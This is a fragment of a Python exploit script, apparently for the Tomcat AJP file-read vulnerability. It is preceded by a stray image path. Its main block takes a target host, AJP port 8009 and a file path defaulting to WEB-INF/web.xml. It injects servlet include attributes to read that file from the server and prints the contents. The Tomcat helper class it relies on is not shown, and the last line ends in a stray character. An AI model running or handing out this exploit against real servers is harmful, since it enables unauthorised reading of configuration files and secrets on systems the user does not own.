 if __name__ == "__main__":
    parser = argparse.ArgumentParser()
    parser.add_argument('target', type=str, help="Hostname or IP to attack")
    parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
    parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
    args = parser.parse_args()
    bf = Tomcat(args.target, args.port)
    attributes = [
        {'name': 'req_attribute', 'value': ['javax.servlet.include.request_uri', "/" ]},     # -->> ROOT slash? ("//index.jsp")
        {'name': 'req_attribute', 'value': ['javax.servlet.include.path_info', args.file ]}, # -->> BUG
        {'name': 'req_attribute', 'value': ['javax.servlet.include.servlet_path', "/" ]},    # -->> Maybe ROOT PATH bypass?
    ]
    snd_hdrs_res, data_res = bf.perform_request(req_uri='/index.jsp',method='GET', attributes=attributes)
    print("".join([d.data for d in data_res]))s